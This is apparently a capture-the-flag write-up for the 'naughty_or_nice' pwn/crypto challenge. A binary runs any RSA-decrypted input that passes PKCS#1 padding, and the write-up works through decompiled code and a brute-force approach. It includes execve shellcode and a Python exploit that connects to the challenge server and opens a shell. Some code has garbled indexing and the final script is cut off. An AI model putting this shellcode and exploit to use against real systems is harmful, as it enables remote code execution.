“Break” rsa pkcs1 padding and execute shellcode.

## Information

• category : pwn, crypto
• points : 389

## Description

Last year, Santa made a network service to receive instructions for Christmas wishes. Unfortunately it had some security issues, which have now been fixed. Hopefully…

Service: nc 3.93.128.89 1207

1 file : naughty_or_nice

## Writeup

$file naughty_or_nice naughty_or_nice: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, not stripped$ checksec --file=./naughty_or_nice
RELRO: Partial
Stack CANARY: Yes
NX: Enabled
PIE: Enabled
RPATH: No
RUNPATH: No
Symbols: 86
Fortify: Yes


We have a 64 bit ELF.

If we try to execute it, we have an annoying delay in the outputs, so the first thing I have done was to patch the puts call.

Launch the binary:

\$ ./naughty_or_nice
After last year's embarrassment, Santa decided to simplify how he authenticated letters.

"What's the point of hashing the message first, if the message is short?
We can just encrypt the message itself with the private key!
It should be fine as long as we use a secure padding scheme like PKCS#1 1.5, right?"

So, what would you like for Christmas?

# my input
aaaaaa
aaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa
aaaaaaaa
# output
Naughty!


This is the main decompiled with r2ghidra-dec :

undefined8 main(void)
{
int64_t iVar1;
int64_t arg2;
code *arg1;
int64_t in_FS_OFFSET;
undefined8 uVar2;
int64_t n;
char *s;
int64_t var_30h;
int64_t var_20h;
int64_t canary;

iVar1 = *(int64_t *)(in_FS_OFFSET + 0x28);
sym.imp.setvbuf(_section..bss, 0, 2, 0);
sym.imp.puts("After last year\'s embarrassment, Santa decided to simplify how he authenticated letters.\n\n");
sym.imp.puts(" \"What\'s the point of hashing the message first, if the message is short?\n");
sym.imp.puts("  We can just encrypt the message itself with the private key!\n");
sym.imp.puts("  It should be fine as long as we use a secure padding scheme like PKCS#1 1.5, right?\"\n");
sym.imp.puts("\nSo, what would you like for Christmas?\n");
arg2 = sym.imp.fread(obj.ciphertext, 1, 0x80, _reloc.stdin_80);
if (arg2 != 0x80) {
sym.imp.puts("Your wish list is too short!");
sym.imp.exit(0xffffffff);
}
uVar2 = 0x13e3;
sym.imp.__gmpz_init(&var_30h);
sym.imp.__gmpz_import(&var_30h, 0x80, 1, 1, 0, 0, obj.pubkey, uVar2);
uVar2 = 0x1426;
sym.imp.__gmpz_init(&var_20h);
sym.imp.__gmpz_import(&var_20h, 0x80, 1, 1, 0, 0, obj.ciphertext, uVar2);
uVar2 = 0x1479;
sym.imp.__gmpz_powm_ui(&var_20h, &var_20h, 0x10001, &var_30h);
sym.imp.__gmpz_export(obj.plaintext, &n, 1, 1, 0, 0, &var_20h, uVar2);
sym.imp.memmove(0x4260 - n, obj.plaintext, n, 0x4260 - n);
sym.imp.memset(obj.plaintext, 0, 0x80 - n);
*(undefined *)0x4260 = 0;
if (arg1 == (code *)0x0) {
sym.imp.puts("Naughty!");
} else {
sym.imp.puts("Nice!");
arg2 = sym.imp.strlen(arg1);
sym.make_executable((char *)arg1, arg2);
(*arg1)();
}
uVar2 = 0;
if (iVar1 != *(int64_t *)(in_FS_OFFSET + 0x28)) {
uVar2 = sym.imp.__stack_chk_fail();
}
return uVar2;
}


While the rsa_pkcs1_unpad() is decompiled as:

int64_t sym.rsa_pkcs1_unpad(int64_t arg1)
{
int64_t var_18h;
undefined8 var_4h;

var_4h._0_4_ = 2;
if (*(char *)arg1 == '\0') {
if (*(char *)(arg1 + 1) == '\x02') {
while ((*(char *)(arg1 + (int32_t)var_4h) != '\0' && ((int32_t)var_4h < 0x80))) {
var_4h._0_4_ = (int32_t)var_4h + 1;
}
var_4h._0_4_ = (int32_t)var_4h + 1;
if ((int32_t)var_4h < 0x81) {
if ((int32_t)var_4h < 0xb) {
arg1 = 0;
} else {
// return plaintext = shellcode :D
arg1 = arg1 + (int32_t)var_4h;
}
} else {
arg1 = 0;
}
} else {
arg1 = 0;
}
} else {
arg1 = 0;
}
return arg1;
}


The program flow is the following:

1. store in a buffer our input which is 0x80 = 128 bytes = 1024 bits.
2. export our buffer in to the ciphertext = $$c$$.
3. compute the plaintext as : $$m \equiv c^e \pmod n$$.
4. is the plaintext pkcs1 conforming?
• yes: make it executable and executes it, if the message = shellcode, we’re done.
• no: print naughty.

A plaintext to be pkcs1 conforming must be of the form:

\x00\x02 || random_bytes || \x00 || message


The return of the function rsa_pkcs1_unpad is the pointer to the message that will be executed.

We know $$n, e$$ (I extracted them from the binary), but we don’t know $$d$$, so we can’t simply craft a shellcode that is pkcs1 valid.

After scrathing my head for several hours on how this can be exploited, @dfyz pointed me in the right direction. The only way is to try to bruteforce a valid ciphertext.

How?

There are two ways.

1. Create a pkcs1 shellcode, and encrypt with random values until its decryption with $$e$$ it’s pkcs1 valid. However if we find a valid number, we also know that the number is $$d$$, and we know that finding $$d$$ is very difficult.
2. Create random ciphertext and checks that their decryption is valid, we have a probability of $$\frac{1}{2^{16}}$$ to create a valid one.

Since 1 it’s a suicide, we try with 2.

### Problem

It’s very unlikely to create a valid ciphertext which corresponds to a shellcode, so we need a shellcode very very small. The solution is to find a jmp instruction, which will jumps to our ciphertext.

Wait, wtf?

The only way to succeed is to create a ciphertext of the form:

\x90\x90...\x90 || shellcode || random


which decrypted:

\x00\x02 || random_bytes || \x00 || jmp instruction to shellcode


This works because plaintext and ciphertext are sequential in memory, and the program executes the instructions reading from the plaintext.

There are a lots of problem, for example sometimes we jumps from the plaintext to the ciphertext, but we jump in the middle of the shellcode instructions, or in the random part and the program crash.

I chose 24 bytes to randomize, but it should also work with less bytes. I chose that number because in the shellcode injection challenges we usually needs to do:

shellcode || pad || returns (to shellcode)


shellcode || returns


Because the stack pointer is near the shellcode and the shellcode could be overwrite with push instructions (in my shellcode there are 3 push)

In this challenge is not the case, but I realize it after solving the challenge, so I kept that number.

Unfortunately I wasn’t able to solve the problem in time because I wasn’t at home and my script took several hours to solve the challenge :(.

## Exploit

#!/usr/bin/env python3

from Crypto.Util.number import bytes_to_long as bl
from Crypto.Util.number import long_to_bytes as lb
from os import urandom
from multiprocessing import Process, cpu_count
from pwn import log, remote

n = 73242875395375290966608541096200368851425646221387225214847953733564813916281450775254098972787079912977648739206307399793820647130388112664954241886182458476180288458634854398358140274121344941226182597616386684128365640099589411915779540914533512599538411712523535855989875500681561393255948350034646578923
e = 65537
num_cpu = cpu_count()
shellcode = b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48'
shellcode += b'\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'

def check(s):
index = 2
p = bl(s)
p = lb(pow(p, e, n))
while len(p) < 0x80:
p = b'\x00' + p
if p != 0:
return False
if p != 2:
return False
while (index <= 126 and p[index] != 0):
index += 1
index += 1
if index > 127:
return False
if index > 10:
if bytes([p[index]]) == b'\xeb':
log.info("trying: " + str(s))
conn = remote('3.93.128.89', 1207)
conn.sendline(s)
try:
conn.interactive()
return True
except:
log.info("not good")
return False

def verify():
while True:
s = b'\x90' * (0x80 - len(shellcode) - random_padding)
s += shellcode
s += urandom(random_padding) # 3 push in shellcode
if check(s):
with open('./good.txt', 'a') as f:
f.write("\nfound:\n")
f.write(str(bl(s)))
exit(0)

def main():
th = [0 for i in range(0, num_cpu)]
for i in range(0, num_cpu):
th[i] = Process(target=verify, args=())
th[i].start()
for i in range(0, num_cpu):
th[i].join()

if __name__ == '__main__':
main()It was blocked because I didn’t used interactive(), so I tested the script on my local machine and it worked. I’ve immediately scripted a simple sender and I got a shell.

#!/usr/bin/env python3

from pwn import remote

def main():AOTW{Nev3r_Ev3r_r0ll_ur_0wn_crypt0}